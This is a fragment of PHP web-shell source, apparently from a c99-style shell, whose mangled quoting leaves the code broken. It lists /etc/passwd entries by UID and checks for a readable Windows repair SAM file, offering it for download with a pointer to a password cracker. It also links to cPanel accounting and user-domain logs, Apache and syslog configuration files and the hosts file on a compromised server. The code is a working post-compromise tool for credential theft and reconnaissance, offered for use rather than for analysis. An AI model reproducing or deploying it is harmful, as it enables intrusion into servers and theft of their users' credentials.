 {

if ($nixpasswd)
{
if ($nixpasswd == 1) {$nixpasswd = 0;}
echo "<b>*nix /etc/passwd:</b><br>";
if (!is_numeric($nixpwd_s)) {$nixpwd_s = 0;}
if (!is_numeric($nixpwd_e)) {$nixpwd_e = $nixpwdperpage;}
echo "<form action="".$surl.""><input type=hidden name=act
value="security"><input type=hidden name="nixpasswd"
value="1"><b>From:</b>&nbsp;<input type="text=" name="nixpwd_s" value="".
$nixpwd_s."">&nbsp;<b>To:</b>&nbsp;<input type="text" name="nixpwd_e"
value="".$nixpwd_e."">&nbsp;<input type=submit value="View"></form><br>";
$i = $nixpwd_s;
while ($i < $nixpwd_e)
{
$uid = posix_getpwuid($i);
if ($uid)
{
$uid["dir"] = "<a href="".$surl."act=ls&d=".urlencode($uid["dir"])."">".
$uid["dir"]."</a>";
echo join(":",$uid)."<br>";
}
$i++;
}
}
else {echo "<br><a href="".$surl."act=security&nixpasswd=1&d=".
$ud.""><b><u>Get /etc/passwd</u></b></a><br>";}
}
else
{
$v = $_SERVER["WINDIR"]."repairsam";
if (file_get_contents($v)) {echo "<b><font color=red>You can't crack winnt
passwords(".$v.") </font></b><br>";}
else {echo "<b><font color=green>You can crack winnt passwords. <a href="".
$surl."act=f&f=sam&d=".
$_SERVER["WINDIR"]."repair&ft=download"><u><b>Download</b></u></a>, and use
lcp.crack+ Â©.</font></b><br>";}
}
if (file_get_contents("/etc/userdomains")) {echo "<b><font color=green><a
href="".$surl."act=f&f=userdomains&d=".urlencode("/etc")."&ft=txt"><u><b>View
cpanel user-domains logs</b></u></a></font></b><br>";}
if (file_get_contents("/var/cpanel/accounting.log")) {echo "<b><font
color=green><a href="".
$surl."act=f&f=accounting.log&d=".urlencode("/var/cpanel/").""&ft=txt><u><b>Vie
w cpanel logs</b></u></a></font></b><br>";}
if (file_get_contents("/usr/local/apache/conf/httpd.conf")) {echo "<b><font
color=green><a href="".
$surl."act=f&f=httpd.conf&d=".urlencode("/usr/local/apache/conf")."&ft=txt"><u>
<b>Apache configuration (httpd.conf)</b></u></a></font></b><br>";}
if (file_get_contents("/etc/httpd.conf")) {echo "<b><font color=green><a
href="".$surl."act=f&f=httpd.conf&d=".urlencode("/etc")."&ft=txt"><u><b>Apache
configuration (httpd.conf)</b></u></a></font></b><br>";}
if (file_get_contents("/etc/syslog.conf")) {echo "<b><font color=green><a
href="".
$surl."act=f&f=syslog.conf&d=".urlencode("/etc")."&ft=txt"><u><b>Syslog
configuration (syslog.conf)</b></u></a></font></b><br>";}
if (file_get_contents("/etc/motd")) {echo "<b><font color=green><a href="".
$surl."act=f&f=motd&d=".urlencode("/etc")."&ft=txt"><u><b>Message Of The
Day</b></u></a></font></b><br>";}
if (file_get_contents("/etc/hosts")) {echo "<b><font color=green><a href="".
$surl."act=f&f=hosts&d=".urlencode("/etc")."&ft=txt"><u><b>Hosts</b></u></a></f
ont></b><br>";}
function displaysecinfo($name,$value) {if (!empty($value)) {if (!empty($name))
{$name = "<b>".$name." - </b>";} echo $name.nl2br($value)."<br>";}}

 